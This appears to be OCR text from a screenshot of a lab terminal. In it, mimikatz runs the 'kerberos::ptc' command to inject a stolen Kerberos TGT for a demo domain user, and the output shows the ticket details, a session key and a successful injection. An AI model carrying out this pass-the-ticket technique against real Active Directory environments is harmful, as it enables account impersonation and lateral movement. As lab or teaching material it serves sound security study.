 root@kali: ~ × root@ubuntu: / × root@kali: ~ ×
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Jan 2 2020 19:21:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_douser@demo.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2024/3/14 16:08:51 ; 2024/3/15 2:08:51 ; 2024/3/21 16:08:51
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
356cc347e8fd8d364edde5ad5e564a07
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #